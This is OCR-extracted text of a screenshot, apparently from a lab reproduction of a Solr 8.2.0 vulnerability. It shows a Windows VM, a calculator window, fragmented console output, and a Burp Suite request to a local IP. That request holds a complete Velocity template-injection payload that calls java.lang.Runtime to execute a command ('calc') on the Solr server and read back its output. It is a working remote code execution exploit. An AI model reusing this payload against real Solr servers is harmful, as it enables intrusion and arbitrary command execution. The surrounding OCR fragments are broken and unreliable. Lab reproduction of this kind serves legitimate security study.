 Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 x64 Kali-Linux-2019.3-vmware-am...
管理员: C:\Windows\system32\cmd.exe
管理员: C:\Windows\system32\cmd.exe
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
nning in SolrCloud mode using localho
x heap size and remote Java debug opt
led):
ystem32\cmd.exe
ooth 网络连接:
ket,s
Omi
solr
Pass
suc
C:\Us
Java
use i
Waiting up to 3
Started Solr se
C:\Users\abc\De
jdk-8u161...
隧道适配器 isatap.{8CB37
媒体状态 . . . . . . .
连接特定的 DNS 后缀 .
隧道适配器 isatap.{7C8F0
媒体状态 . . . . . . .
连接特定的 DNS 后缀 .
C:\Users\abc>
fmw_12.2....
php
solr-8.2.0 server
组织 包含到库中 共享
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称
conf
data
core.pr
3 个对象
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < >
Target: http://192.168.0.150:8984
?
Request
Raw Params Headers Hex
GET
/solr/ascotbe/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27
%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forNam
e(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23s
et($ex=$rt.getRuntime().exec(%27calc%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+
%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 192.168.0.150:8984
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
? < + > 0 matches
Waiting
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
11:00
2019/11/1
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。